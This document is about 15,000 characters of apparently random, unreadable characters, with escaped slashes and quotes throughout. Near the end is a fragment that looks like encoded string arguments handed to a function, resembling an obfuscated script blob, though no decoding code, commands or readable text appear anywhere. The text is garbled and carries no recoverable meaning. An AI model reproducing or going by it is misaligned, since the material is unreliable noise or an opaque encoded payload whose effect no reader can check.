d.J.Auxeg.ygr.JJCJAhJ.IAEAok.CAAk]^ JAkJ2DACtJqNjigIS.hEcEE.EntIJl.M...w1gIMIg.N0nJ..#yi.we-]c.r.o9 IygA5Juo8IAIrgJAC.rCIiEu..Awl57$n.qiu-uGsAkAJog.giJ.cCJnI!Dpx gA.]JSs.*g0IhJqoCogJS.h.cAEIDztnqk_lhfq.g9guvJ.Npg7NnNJugx.\/Nf9IcuDItqggjrtJgIS!hIJ)liku.a.9lAIz4Iir:.knA\'JvC&q.AzkgtggE.wEJJ3s*D!A"Du.udrFJA(MD.83ArEdZ.JlJ_zo.gA4hEI\/.ga2kg.ipZpIA.lAgk!MnvJWJN8rEv t.iay)hvJAI..JJvhEAquS.vo.2Athr6Jk.E.rq.CzgErI.hMI7w.aNIG.I\/.Eyr.`xfI.rIgqg?JkgJ8h.hE.g.o.I6jCJpMV.JJ3h.xA]hJoh h69.h.8jsyJnIJ.gmigcy..lI_.[xc:kA..AAAi2...(.JcC..inh0J\/I.owr3.J.rAJNu.r4H2i1.rbJI.I.dqjCjg.kZZJAozltAJx.JIIhnAclJirgMngrIADrxA.ugnJ3hhvyc..5hJAg.z;f.w38jEd.@A>rwh5i2.JD$AA3Zg.ED..Acxg.r.hqJuMnh3DCn9D.jc(IC.JET9JshrJ.@.CAlkgAAyI.A9pJMghJI..A.j0EigmowIJj.Jh..kJrD.A.sACsuEJJ.gI*C0.rJqJ."oz..3Eg..nEdCAZQJJlLkhgE.gtAI.hJA(kg.)33r7AIk EJw.yoEAIJJ....i.AJ#h.A.dAuCn.3^hIg.J4gIkA\/SA_zCgEyShMcAZ.ArwgCdJIAIhI.zCatJidgJC3.r3c.CA.J#Au..ocsf4Ds\\JTISCIzJgIi.h*AAcgSIh.IIdAsAtAgizax.iJAIAAi.>kIMrJxJm...DidgIkcv.t._Ehg.oJA.aD>.I.d.H-q.ihAJtui.m.i.y.f"Jhi^gih%A\/NC0yAguIuI3kh.gEJNv6AZJp.MxcI6rlAJt.gDgwErEb.ul*DkAEMhu.uJ3.gho1l.4oAEJl.h1wIJgIJ..R...JJIhlAgg5CAkII.hoxlC.hdIEfgwqAJvchwI]r.y CtrIi.g.vJJIkJ2.iA.gE.kJyMN&Ng.wJlMA.JJ\'hgys6a.o.llII\'.JgI.n7.AyJs.C9AI.riggj.IDErvpgoi.h\/Jo9.kI.\/.K9iICgJg..J@$.w\'.0DhIqx.NoA6.y..AJ.hEpI6hIMrAyg.J9AiJgAvCf,wJA(sAhAIf.oyq.htAJhgJg3^ kg8iCABu.h9CIr.DyxCIngJggSzc^lAgvAA7.dacInJJinqACIJvCJCh.p1].gArJg.Jq4Eir.BIAIJ4C#q.Cb.rDAchDiCJvIJiC6t#\\J\/.gcmIgakhZtAIby>hI.rIJ0dwINdI9#cgC>Dc.A1`ED\\J\/^gIzJxhgkhACI.J3g.CAhJzI.DCoI.oC.hrckZhcI.7c\'CAJ.d.Ir49.i.EAd.qEIJJit.j.iJ.nJ].k..*0ZJ,CCjA\\9\/cg .JoE.v0..IA)vI.Ew\/2EkAr .Am}]dA.noIFr.;vgukD^CkJ2.ihEw.Jd.IxIhir.dJDMuprrA.kSyi..r.m3ANo\\t\/CgJ.poAEs.DfypJAJnv.g9SHJgJr0ozEd.EI\/Axn3S3hAAigAc!p.rJvAWjg.E EJkdy&SI..h9:Ac.J.iIJZE DJ.A1rr3J+hrAJlJ..krIJNgICNIaAEJjA8AA gACZJrg.2yJJghzCE*kgyzDA.b.uJJy\/..JIh`A.v.CqkiIcrwA.cvIEfJA?zgE.AonI.g8h6vkos.rCJg.r.gqM.uI2ri9.4Vr..&ad6.I0p[FfAJ8..Cnrk`akEAd#.hjkizh..E8CIrAg9.0zo..pk$NJypay.ks*2kgkrE.J.AA.id_...gqgI8h. \'E0hrIq0dEgbkJAIn[gArCfJcktugNGiit]hsJN..I;CIg\\r\/vN.oo+Ah\'8NAOJn.nNEIg\\JD.v.NAE&AAMg.m.3qhugn#3.^qqkhXgxA.AdrDJJMu.uNCb.AJA.g NIAJAztw(.h.qji.AtoA.jd1I.IhlE:oc#JJj-E.dAIjIg1dBh.h\'"0JrNqDCdgIzuAJhpJtlh`[udgyJ.f&J9ApmCgJgyJCfroM\/JA%zAghvi.ADTd$J.z-Mi.hcCChxcizvp.@DI..tN:0A.C1d_I.d0&lyAIqJEDugL\\N\/.gImJg0..1gziD\/J.c.oj\/jemo..JA.vZ.g1oy.cgJ h.JE.hig.".g3t.kAJJzA-zpgsuw.h;.Cy\\_\/.rgoyD".5EJ.9ph:.AwD$tgg.rlxJi.r5fJIJrAJAjvMAnJqIicg\'rzEzdSIhIArZA.bjMvzJWhhkkA.l.Co.Ck.zs9ihphI...AFk@Ci..yIk.Nyy\'h.JJgIg0.J7rAlJ0.I9AI[oh.Ii.h.clE0IgN.A.a.IJA!IJwvkrJA20%.0.rJg.I.8A6gwIrx. IS]CI.rogI3o,JJxpniAMJ^Ag 3.Q.z)Is0B)iw&NEJwyE.aJwhcn.] J.g#g3g+Jhhi%T0uhdkxIk.[gNk.j.AJk.tcq0(ziMdA(nhJp$lSJ*1.%A0ihJq7EoJtkESS6A0Ahrq..cgmDrjDc"E`D{tIqk(Tdxqog.gASvh.chEEEjtIqxuhnnAClJdJAI.ISJheAovnJJAlp<]y.JqIr qJrc..gD6%J.gwghJ0..kA\/kg3I.MJ2.Nhr6J9.uprIi. AzCl.nt)9.sIr..IDh]7I%higd3I;gz0IAEA)gng.Jg.2rsbrI.C.katCIl.JtDIo.\\.\/IgIgCoh.ZAvk..c5IyAcupik\/Iuziiky.jpI.rPJ.iI<N.dJA.Ai.moJwDJA2JnA_zggIEh.\/d)I_IAgcJhMg.bJ9h.AxqhdCggznAI.izrIxkA).IMi.ug2.a)Jrh.lgiAfJJAD.kn\\p\/NN.oA.hSE\\h.gl y)cypakI.o.cou.uyu\\i^yJcon<Ic2.C0g)SlJA`xr>.IJr]xZmgQ-.IJ...Cv.h.J3..JA@J.IAI(zCgzlcN.AUjh>hI.hCJ!nMqlg.gJr$IDDwtIguh#a[J.I..gJJi^kiD..s1.s-\\.\/vgv2hg2j\/..MoAdJtuI<$1Jb2y,1AJCDAv.\\h\/yH7ohCAD..C1.m0\\h\/Jg.zho..0ChhgIhh.A.E.<6.JAIv.gi.EEn..C.h0J.a.IJJAsDqw:Jv.*i0\'rgqICrJIi+icc+JACCAhJJIpChoM.lCghnIrN.:<Jri\'JzCyDj.n1zNh\\=\/DgIzCo.0cun82ka\/.gmog.oihh0IErEAJaAJj.o.nogAlhAAJcz>uIA.rx.m7QI..g.h\'A aopyA,zx.IpJsydFIMtE&.hJxCitvp.cD]VNyJ.udriAgIvI^.dJaEJIiIh$9JJ.v-S 6.0$hJqrAvgzngeJEEAz..JJAZtgtn4.ln:Jt.AiJ CAquDg8kAAJJ.J5hA[ov.R.rI2.J.CEI.gAApd?,.J1AIikIEJACtCgJiEh.JEpckJpSV.uI\/yJ8e6JAI*EDxIAiAIN...wErI9JtCr.JAAkqi.r8d.J.#ICDgvJghysh.J.aEIgJk4uqnJ\/uFSP6-0CN2I 4gr.9[sIr2..I.6JIxhZINAnEw..JzNdy\\hJA%k..itAF.A*orCJJ.jg8OAJk.`irJIJhIxj^hAotgkJJJj0AA.IaCIyI.rgJiiSy.hjAjhJNsJA.z."J..AC8mIJ.CAAgJEICCnxcg&Shh.A.kvS`hAIgdpsIdAIElI&kr.Di.z1.rIJAh"l4iIgIJJDor \\<\/yrIoyIJ.rh4A3lgS,hAI5.\/J.nog.rzo .Jy\'\\.p Abvu^Axgmx...JAoi0k.kJ.JSkh.JAIz..JhhgAhpr`.pImr:3uE*v0nr\'q6.,cr..nbgknvgyk&.Cm.D.AffAV.gIgE8Ik.\/ugI2JgCJ.rI%.0nhAq+.vMJ.I.jIuDyEIEg.`dhD&3AAAq(g.pI.nnggJ3Igdrs..eJ=ii)MrdgAB.inJe-Ei..iAhJJu.uA.dh]JN.IJdyq\\jw.JCJ.CII.JC.5IJ?.cq&.n.JA i..r97I^.vA.4A.I3#rMd.aAanIAJIg9g.Jsp.A&JJ.g1[IIhrAiD!AkJvEM.q6h0I.nqI.0kq.Y3hg\'.hEpCr.2b"=.h.AJs-IbrjAgoFC)faA8y$EfdrIhA.pA.AmOg$wA8.o.JlIJIJo..xCih0A\/aAS.h.IIticgpAkJ..2liekAAqkAD,sJBAioJEIrE:ohnhEJjgonIgMq6;zC.w6A0Er.sNAIpi.z.kI\\EDEi.lA?pc=gi.Sxd.AAlIJ g nIk*aiEIAhkC.rSAitAuvS;.nI0"ow.kE.N.oJNA..8TzJI0h.JAihiJhJJg.roJrg.nm.]6IdrgyE.D5NiEg[vm.Iyrk.Ec8g.C19I.rAgvoMz.g..k7.AtriJr.npcI.LJ3hegv gAzuJE.y3h^JqMhJgjlvkA74.y>0tn`.2EhvgSXuE.)AIhjgJJD.l.rEJjC.rAIghMgJ.AADv.guyJhpJl.DAnMA]d.ggEC[r+iii.r.zs9^gJ.JJwhJyu6IIuhIFvAEcA.IJMEgy9hrA.gJ.qcIECtA;cAA2.i+.VE1Aly.g.y.JvhA^JJcE..tbCEEqAChgAAjAfr<J\/o\\`J2`hh.\'J.jzEnAJx6..4ASIzJgIvgjCIhr.Jgz.2.Q%1Eq8vh.hC.AjhEfJJAgEghku.t.`AhMJ.a8I.J.rAv9J0hoEDkEdA oGg.y"Jqhv.E9ibJvia.IfkCqICAohC.f.cgEJC.v.qiuJuGAklhti4I.JuhuzLkyxrvAgn.^.g.3yx.CgJ..EaCIAJRME.hu.h.LACArgAppA^gg$n,,uJJ.JAiplV=uA..txJih]..Si6sIgrAAAvzxCCIngEyAitgVJ2JhJgAL8yAr.AIh..hk.Ect.,JJkb.ighIV92.hA.0Jor..IMY]DIgh.g.nJxEC%gfEhyEigoJVcoh.NtAhhLhiAr.AAdh.%Mp.v..AfxhE\/aRIKJr.r2Ih:wJXkyorcAoMA.Ck.I.vhQ1J..sagI.JV8J.2seJCCA..pE]AI.hIgggIA2pJEtalIcJ)g..osJunXJyrrAAhn!^JgzjJtu,CJA.kacICJhih2,hI.aJnE..At.6JAIhq.3.eA.rJF4zhiASoiAg;.trGJgg..y.IA t..Ioo.J3KQ8J..jaAIAJ.h.2Dh.gCXNSJrJAJhJ.IkECcA.l}FgAin.i!EJ.Mr1uJXIikrry.]nIJhJggzUAI15FCauIAJ iS2Ah..IJ&vr.J0.]CIJrggcvCAmNnFJa.IcJuh%2.hqwILESirIAJMJ^ggh..NuIR.mJM.gAml&iIwS.JqtJ.Cw.]o!]iIhh6gzgJNCI..rJI.PApjhi..r2EhC.IJJkg.#fI] IzhggnjgtlxJCOzhk-EJA.pJjgpZoVL,Ayu..JxpIJrug6fgAakxt4SNCkqIgJjEJ0hr.E8rT.ow.EAJrI.ApA:JcCJ9.1oJ.ZppJnC..A4.6\/IghIgh3I;hzakAErAZtojEp\/l`LtC(h3I.lgI.IgACbJ7k3nS3.J1qN..j.hJzh\/.IMhcloE.vAEz...5g:bcuJcjtzE23hJwEXNCprEpn60IAhJg.kkv!,JzekEEEyth.aN.CCkA.hu.vm .hdqIMhbgpA7ir3Mg4nESr.hxIN..NE loChu\/pEhJaI.3.WCa2ls.h1uEkIf.JsjhA#gyJ..Jw\/.Ji,D7...kg=gIgch.gAh.s.IiJJE.h..!ygKE0llIIJy.CcugJaJrE.iCCEK3aJSAxoy.Erux!zg$gEI9JIj2Agghg.bJ.AJAChg\\.ciJgNJkjEASggjbyND JJJ.gru.*.J\/.2.zihg-.!EoupJJIT=lDAJzIc?.(M..C[J.JtjhJaJJrJp.gIAAJ0JrJCIi|#rr%JgJh.$.[DkJ..- MA.,S..g.uC..uIn=h.uJtI ?AJrJJJJC.J<\/&JpJ.Jl.Dz.ydEkuE*(J1..wJ.ISqBC.J&\/.oAiJrIdCEEJ(i..C"JiJ$k.J$JJr I.IICJEi\'.}.!AdyC.%.gJJJJAJ.0J.L-CMo.JSg.!aCIJIAhzACJ3IIC1E.JhJ.J.Cr..AuJxJ"Jy.JzCbE.J)cgAvJhgEqAA..&.lNnl,\'A.JAi.hx.I)6YJ.AJAC(Az0ChxpJ.hEwJ;iJ#0!.JXJxAgJ J1J.r EhJrnig7hNgEhJCNcp.JNE_K##gCEJJni.#.*(Jt\/&JgJ.Jn.-zgyar-Z.wArNmsg.rtEg\'rpk!glJwx"#A.JJnhAqn?J.jjAAgiI_hEAzJxIkT.J.igBg)EJJJ.Jk.&.DgYKA.IEs.AAAg.uIJNJADeJyIACox.$yA0uh*JAE.k.AJJp.h)rnmyuJ.IS..J.kCukIgi.biogJArjEhJ\\hhJgJhrg[h.h8IEo.ZM.].*I..Az.g.gT_r#AeiCE.dJ q\/hAr.i.zcgJnMcg,IegC9.cJJpm.gI.A9glsp[h%AevrII"y[Zggjr$kEzyg-AJJJJJAcJEJJE%I(Iz|-ki#MHtEiJ.AhJ.C0lgwL"iMgAMJM.dzugwr.i4z..EDAuiJcJ.DEJhA.EkJjAIk.JJJhzCuA!tAvcIiJHCEE\'k!J!VJEJJA.JJJuJ.J.ngz.g\'nI[.%AeAygI\'AAl\'_J#JAA.--Npk*pJJ\/JJAJJA.Ji.#zgg..Qihykjg...h&:lgnJ,ng.Eh(JZ..q)23JD3uI!gAuoAiJAtJrJIJyIrc %0g&xs$ C.\'ENMIhlS`k"qe.C.vJA#rAk.#w".JJAMJgC#J.\/oJpJApJ[k% g.J(DtuAMA.AEAu0J3IE=.D5J.AAJ ishy.A)JY..uJaJ.h^IjEi?i\'u.UE uv!"AyrjrI%Am6xJ$aC0\'.N.Ihu7g.KA..Em.jSnBh.j&I.ppgci,.mox.$hZA.]JICJ3JNIZMg.rNmlpcCIEA\'tZC.AJ0IJh.$I"."h(AN.2CSoKEE>lInI.Il._.#2".JAA$j.JAAgASJ3JU.9ICNwE2IZMh..C.rEIgu.oh.gi9D.EAhJSorTjo..otSnErzhDIh.rAN9hI.0A.JJAhoA.i-kZm.y).{JrJ%IW nzhnzCA.uAJ2JJDJJzIIEJhk$gZzJrJ6.IxAIDnhgJ0AJrAioAu.!...AgJnI.Euo.J.Jgxiyaj"^xAnJcIlE.oE.m-hZ..g)o^gA[JgJMECMm.JCnhD.g.g.g.JJJsQ.<I.r8za.MoJA.yhhJgE3Dh2y9K7Eylpo#yioI.vkAAA07h.kA.r.J9xINnI.JIp.oAwJJIg..EN..-y.JfAJoIJrCAIJkJWzrtMh^k.j..k..&..ydfc-,.gIJhJhi.hjJdJJ.\\pAI.u.gJkwEA\'..of.uZ!.5uwg"Ig.kIJ#JrjryU.JISrIA3JzIJIhEqJyA.tiJJAi.UJrJ.jAvghpkw.aNh.DpuIJVAJBAASIhJc.Ir.hJNI.rEgCjs<0EAJCikh.I#rpz1igg `)"igy2.ivhJ.i..&A5AnC,NgJkcJJA0t&JpA.TzgAznE(\'c..iEuI!%..dn[h%ie.vJ$TN\/cI.I..Ix..A.JJA.0I.)-o.rf.uJ*JAq\/EJJ.JAhu...9,uMSJ.AE*hEAAyChIg)3hhDywK.MhzucJE.nz^ggjKJ.E..zguptrz$.g..gAK.AikuvMhCkhhoA.o.JniAhh.IJnIJ1D`_"rgAy!E.(EddcIIWIo9g_D#vgJgJE.JNiAh#.h)IJiJCJgjgpv..0iJJiyhy.kJAIIA\\JhIIIkE;(hoAy.rJzkbi.q..&,C.A3J.I0.Ikr.i- .4l^JjIC1a[.%\/W3AxMD.gklu.JJJJJ%IE..JgJyiIhI.JJAJz4.A..hJvIIIlEIJ&AhJrIA.\'CH%aUgkJ.I3AizvDEoJJijhu...g&\'CpAMJIIJ.EJIJ\/ighgJEJC.ot_Iho3AIEJ\'i.Jwguk!yCAnh`J"Jg.yyEA(I[EyEhA....&zC AoJiIgChwI$A@gJhJr8cEJnAIghA[M%Ig.ycoAJJiJhg.IJJIh5J`J"hgDyEEJ(.d.c.IxIyAJk.#1gMy ElJji&Dh).Cuni[J%hUJwk.ik.JAAguJ!kCJ[xw7"JXc(u[wSJ_aAvJgc.NJJKk1#Ag1guEIJjA`w$J)IE9T..JCJDyhP)nAi.EkJ"ighC...p&PANrhnJ,dglJ;JlAsw.T"+0dIIg8u.m0.JfAZphuJ!wJAJhA)JAJnJ]zzv+$hMEDAEJ\'J..hhuq!3AhrAwy"jgdgJEi(hjhcAI.I.hj\/6#crgECJJiChJ.kJwC.5EwE"cUhAcDJJJ.cz5RA#pg.0A. -h.pn.JkJhrJ%.WVAgnha..r..&oNh,IrAEJ(J.sfiJ#JIrhuJJ.c..JU8J.ICArJ.IsMEx2$J.d0JTo+c9.Iid.IJ9k[J%.gAjSoiJ^iIhA.EJAIghhAIJ.IWM-E;(.NHcr.J.jcgIIIJA.kh#%g-EJ.J-P@MJJCI.dA$JJJqhJ[Jwt"Js9.lAzJ,IIDJEAJyi.hI..)&CrCJ%jW.n3iDgJ@r.m&dNc,.gqEnJEiIhJ..)u3Inuu.!hy.h0.J.u&7DhgIcD,tgEjJh]$jZIJnJ\\DIrpIr.JgzE9J.AAug!JJEJCIAI\'wz$.OCooJgn=h.C&hM.h.p&2.J9hcz,.giEIJgidD.)oR.nYgd0.JAAru.uN!AJhJDIi.hJJJInDzMyI.IJzJ.JI.U-C.9n.ug*AIuhEAWJe.BAyj;jJAnos.+nAAsoqJAAvy%DAzgg A.JAIJEh.k.nA.iyui*ZAgu..AAEC.wJ$rj\\A!w.u;*JI5AJkh#Ag.kD.E-I.uIguA*AIghI4k"pnA3IiEJ.JynCgaEgJiiJDuJsIJA.rg%lg.JkJ.Jflly.b5uJ!.ykAJ.h&yAnDZJJJlJJAgvgJMA2D.zigU\/d#JsthJIedJ`A"DgMJjJqJJ.g-g@.JrCD.A9g`\\"anln|iJkuJ1ndgj0AJJAtu uJ!JJJJJIc.hJ.JgJJsiyAI.uJ!Cyvhl.u.J&.. 9JcA,8g$EgJ2iDDA)DRwthI3ADJgAko.g-EAJ*i$A9JlIgAyr"%Am.hJ$AZ.AA.cMv.oAAJ%A 0J.J-hAZu,*EIwIIwh"3ggnbzs3.hgA.v\'uJJ.J,J.AIJiAki.J&IihAz.RAo.gxvAE$\'o.AcnuJ!w--w6"nAJJgJoh.yt.SAu.sJrIkOEJ$ihhs..).-.rn%.W6.9MrCJf$.S.g&J-.np,Fe.w.$g.Je+T"+s.Jzp.J40EhE|\'L..eiur!C.)AEJ3AAE JeJrtJy..mIl1gr.h\'.*EJuAJ.yJA.hIcDE.JJs..III[II0nDh3DzJ y$duNErq3ahryJKJ.JJIixyk.JC1.080DJg"A oiy.zgyg8AAAuZJJAhhz..AhzS..6iy.6eCJzJgpGT,>gIi\'.h2c.sgzE2qsnJiji qCJ.J.iChJI.rrggAIzN..l.y43Eb2JtJhDig3g)..o&yIo.^gz.jWzlj8Ym#.g.A\/wgy(\/kCNzyks[JnA,Ig.in.`jDCgnaIAMJI!MC..Afurhl$E..5.TJ+\\hcgErJ.t.vAAvEbcIur]AAJuI.IhE"JAArlIJkIJhk[A%.U)c..A0hJIiYhg.JJAIAt.`A"ig 0oJ*JET6.T6pu.JhIJdncA,fg.wSw.$J.D4uu.*IPzucyngpnpyJnu.top..ACk\'.Jw.EgkDIpEhDSZ5AhyluJJ5Azhk.CA.vJEEJJAnw.CJrrI`Nn[-%-g!AAIDrIzggh.(")U.gg.hAhCGw.$iAA.L&*{gng,re.E.(^.gTrJIICh zqR.kICiMw.I0&Jjn.gJ0.Jti-#f!x{.r.%.e0xJ$3..JgqAd7zyh.AiJIADrgYl#.gS0i.I-.AAJ"CZ{Iw)"uH,NDc.M.aJayAYk.u#Jhc#MiEwvA$+..ICuMJyIJ=ID1J,AhJiJgAgxCTC+[huz.hJADJ%AtC.g2ua<,AJ.J&nAADJJrAgJJJJi #g*J\\s.gJ&cA.ZuADqzag!urOz\'J!C!l.#A.J.AAJCJI0JJ@nZzAhF$y"?g.hC.,hAb.Ap.1JuIE?CJCiihh.w)0.JtI[N%dU..zAgJ.AAh.g.k.MgAEcvuJJ&AuDiJAIA.vJ,JAAzJ.JCgfuJ!%AFrcCwlgI.4..m01JAidh..sJAIJhjAiJxIsEUEi(vo_0cJInDghk.<gJNJMAZk..c9CIJMgOi\'z.IT.u4!dCg4J"Jg\'E!J.JuDIEJ(AMm.-AJu ycIkuEJvI.O.Jpi4hJ.h)"-.r.%BUdAgDzJkAqhSgaAgDd.JgIurJJIi.EAIJhIEEJv.$DZh.uJgJNTlu.JccI.0NAyzgKAkxMu.*hI.ND_.# gVjJEAJhishl.3)..DAEJuJyDJMg.hiJh6.u.n&JD.A=JJIt.]JEJgihhJ.IJJJ\/TgDkAYJlI!.hEm.h-I.A6vJII*xA[j%xU"..gAuCE\'\'q..5AuP!LDJAdJAI`.J.<EJ(j[8AJgfuyJXAIAmJ.A}JxJxJuJwJcggRP#Jgt0...-J..TiJ.Az..JhJAvJqJAAIJhJ$oMJ.X.lEo\'p.namuy!IC.AJJJI I1EJ(zjJc..A.JI.t6_i#bguwIE(JIiNhD.j))D0A+JrJ lIgawcE \'A.X6gu:!JDAAEJhI.NAEJ(z[ACj9C..&.D]AkJJIn..JIJAiirih;u_* Pklg.9pg_.#nm.JaiiBE)J.AA%JAJJiJpE.rEgJhiAhN.lJgIJhNA.JiIqEjEq(yjrc%.yu.yob9ua!zyihp.G..&9.nAAJ.IJIJvD$5..ayTA+(h-z6logJ0CJ izhg.hJtIhAiJtIk.c0iJcJkx..b4gugJAIgx.cD,kgpJ.Jqi.hy.uJEJ c.DIA`JoIu.W.2E3J.iyr.h.JHIE5o[,%jUg0D.Dk.JAJJJeIJhdA.J0JCJnJng\\f3.y.I&k+Jnz,CgdJcJ.igh.JJJJ..A3m.zug8\/J#.sD|.kh#:"gJrAun8JxIIA0rz%onIAKgcqJ.IEI(A.CC.u@JJI.hJALJyAkJIJ9AInCT6+0.DzhhEg.z.EI\'.Zx.lJ3JhrA%Jm8hn$IoIJAJ"nIgJ.zEq\'h.hEAuR!(.0dA`D"0"J(%j.c.IJJ\/kg#.mDJhA uh*gIcrA$2"AMXANJ.AEA#kI#IgJ.rE%Jdi.h>. )EJg. J1JIgeMg..AuxguJJhII.JA]JIJgJIA-JoJkr%uiJIcAA..z&0{unm,AeAx.$kZ.JTJC.oxgI3ArgrgD[L%zgS0AJ.iI=JJIIJhc.J".eJE^(vdcciIiAMl._Z# Ac.g-3pN* IAhc4G".MiAyJMAArAYg#jHoEAJ.i.=J)J{|rA%IW#AAE.aA.$.x&GNJ,AgIEA(iZ(.I).Y,.gJ)c.AiuDJ,IgrdA?JzI(Covk$xZiJTJgC.zigro$Ty\'vp+!JJkJ%AIJXJhJJ.JEA\'vME?2\'sZ..IJAI IBwJ"\'gJkJJCJ(EuyadJbg.G)oAJ.JJ3I.?kJbAdi.J9Ahns[g%aninIihA.vAu.J.JwJCIMDiEh( .JCoJ-J4ucu1*$cz.NUTJlIJIyn ,Jr.wg$z.AD.TC+irgzolrg.h.Eg\'EZ(.\/J-I.a.%rgEJ.JjJ9C3E6J%nJgJkIEJ\'A.\/UM!h.wNg`J"rX!(gd$co.kfA..9C_-#."qJ|AhvAuT*IIah14J"CMA\/.#jstt.Iuc..Ay.rhArtp..10IA8o.inzi,AAh3xJ$AAyuAJLJ.JgIiEjw5$uZIJCJAEhzCgIg9r&.\/..A(sA...IziiIg%g.<M3 i!hEEJ(AM EhEk\'cAIu5!J{yw\'"pm.(JNCcM.gNIbyIqrJg.sJMEEC.c.sc.IAIk.JzCi;lAIg5Jc.,.gIJ{.2JJIAEzE.J.i.Dn)%djCk%gn.ArrJ..bx.o5AIA8J.AAIyw.AnpyJgPyMeJuiJ\\c.aAIMrnzfhgrAIIAqJ9AASJrJw.b.I.k-s.IC..gtvJ<kyghC.^.Y&z.\'5hcc,Em0v.$2..UA*J\\g.IJaCyyghJIIksz\/hIuh.g3Di.i.rInrbIIw.JzCi@AIJ.J&J.I+hCAJJ6AAkgJIJiDIEgJ.nJgrrM.cS bIIIk.zTihoI.AAAgJ..pnbrIghgYh#NAA. -J.)e.JAI@cE%r5J#cEh..gJg.Mc.jA!rIwy$J.im!Dhss4aOi\'I}2!.+,w."JgdE.J3Jk0.J-nogky.hJc.IoA(.EJpIAOAJyiChM.n).J5J\\JM1ica,AEy..g..JMoNC.qMnuJJhANDjJmA.JAJJAAx u4*u\\h.u.k&sAciI. 1yIC5 IgAwJ.I.Ek.chAyATJJI.AJyA).I-*.-DAJJIIh1AcJ*J.xJ[.%gEh8\'.on iIkw!uJwIJ|Mn&,IgsJ_J.JgJgJgd]uJ!CADu..@9.IiwmDioJJ&ACJuJz\/uJkA.EJJAJQJhnnggj .zaqEjzpg.nw_h#Cg.yzrIc,II.zJiIxr8g.3Aii.E5s.Jf...cMgJs\'wiCh.Kxru0u.gI...j.IwhwIn.lhru.3dJ.g.i.pw.wr.h.g.E.lnJuv.!rrj*hinAlfrI..dA.J...)w.wqngl..Jfr.qccg.sIwCCI..d!.$8.rIEJ.ZrE7chp.jd..a8grMEg.-r.rJhIu.8.r..,E\'dggJsCiAC*.\\.J2Iutw.vESCCo.xsjugw8vgSICx..s8AA zl!r..cdh.y...cw.wIiAkzvJ.z3ioJhuD[.J %ukkgrAEgvj\/nNjcj.A..pih4xS.J\/A8DcCto. .Js.ug\/..k3lkZIAhuoJJy .rI9s akuJI zhiJ. wM,g\'r(kcCC9Au9JJ jkgB8.h.hCIhr.gdhIIwzg.rdIEkcrMw.zEhk.e.A.Ibr C2.AJv_qm z.I.AqhuInD3gt.qquJu\/AJ WD03IggBkcnA)jyhT .r IJkgrMwc JOcErc1tsgg.I." AaIEgjJyJh.zAkv..dy.  z.h..1\/k.x7m.Attla0EJly8.20AqvggA...h.j.A.hJg.qJuggIhhskgcIJdh.Cg3EgrpDr,A. IA.rvkGNI.I.r.r3I...n..2h ZgEAJ g(JgiJ..q.SA&hI A3s.IAnhE.h Do  IAZIg.h.J.I3r xv#kyaJEo.A.I.J3K 8ti Jhlkg[.A9vAit.#.IAi jjl .mJgghy....yhk0 f. Ek.. "onv..h huyn(3V NNJc!.I IrEz.tZ jdI.. .gC\\E Jg.cIME hNJcqM  cZg.4  ro.Ac. Akya.Ei 4cTpJrJ JuMu(3o ICuk8r" o..\/hhJEEv..) h..\/QhaAo.^.JAv A.dt1rg.I.n.. y.hCcuzizh[.C imhEw.A...J clJ`rggk}rr Er.n igh9k>rZ ZuAuI3AEJl.yI D.D.A6gIork.y IQe I..NJrw..Ax .kT_.zJkANC zEJd.IAz.3ghI s3TzEyZ.gA. j.AhWrNaJZEcgEu.Ad.o..4Ag.8zzSAh8Nhi..hM3. .t.I.qcIjNgnhJE.irhk. .lSAhg...u.%lA[0.n.d. An.AyS^hl.cqA..u.(hsrgxjdw..CICC.EEI.icJpgrJA2.}gJk EAAh.vNIIIr.cvNJI9.M.z.yg\/.JEDhIiPuDh..E.>.Sd.I(I3C\\Ei5g_ iIhh Ir.r..O.r uiJhJIgr( rrhk8.d\/z u...AcAIr Ar.n:I h0 .giviCphG EgArNaJIA hIIhJSJhI Aa3IA.mSA cgnhCgEgN 2y..EcI.J utJiiIg.A (gJI'),YDC('LjPw+%c.zo.EJzkg.AgJFJdiIM.Ep7uJ0i:hJ.J.W\'JA.rqJpICD.{MJ.i.hAJ^JAD1zEhu,<,u.M1Ju)\/.jIEE-E.CD.JQI$+h.JJ.JANJMk.!kJJJAIhJEI+i.hNIuR)+A.r wu&CgljTEJ*.Jj\/iy2AgJEAM8.yJDDJEIwrn[J\/rrAEo-JAJJWI.;JrJ,uUJ.fMA.k0JJEAnz%o.JTiJT2JkIA;4wh&AKgED*jJA3JywN+ug)iI..u.J\'J.wlgr#JMAzJIJgi.hiJdJ.DIzIgun\/uA.DJIE>khID.EA1JiAx0EJ<iChi.iJhI7tIFl&ugJ.hE.*wJ!52yl.E.A..=JIr.w.J\'v.CN+rgJgIuDr{;JNiJhdJQJ5E.rIINpirJJ,A\/hEJEJJ.h0AJJi#h..N.I..NhEI,.U!nIiurJE +JNfIANsIhs ..k.JCi(\'.JCI1+E\/pJuI+EhET*-tJckIkIJr.J.J3DxEA-y.nC.JnI=Ao.wJ,J\'.&.#g.zTo JMi.T.JEI.;.wJ&JK%ES*C\\Jc.I%IrhwsJ\/.r ohJ-i.h!.r.aAErhr.,SWro.o+EgEf+..JEMuh)J.Jl.FS&xgIznEE*g\\.c.IDIChrs u.\/.hAEh-A.hM.J.IArtA.J#Jx.J.JgNS.hrICkJzIgr[.\/5h..D.nciII.0J<I.hsgJnJMJ...JE.*u..ja.A.wzJg,AJJJJMogM!DJEJ*J..AsJ+JgJ.A;0iJsiMhJ.J.CS&.St.IA1SF7&T..bJ\/ihuE.-i.NAnJnIvAJ\/rJgJ.T.Mh....EJ-nQE.gED+u.SDJuJ)NA#rJr.,uKvzh%P\\.cJI..G.B\'Eyir.cJIJP.=i.A1iu)\/.E.JIi.hJ.g.6=nAIr.w.&gU5.IMu.uJ.hJ%AMgDDoEJJiihz.IJMI3r.A.JcI(D.zJ%p\\.cAIT.AJ#AEMJuwJ*IAhI..DJ((LAE3*w.ud.J$ASICkJrkIIJ6lJr\/A.kmzJgJA;JJAA.JE.+x..Cvuy)A.rNiE",EKhz.%.tJcVIA.j."=FIDPI\'JaD(NLjEI*h.jDuJJA%IhkgsfI.10r.JIAlJhJ-.{E.JJA)k\/u(J6I 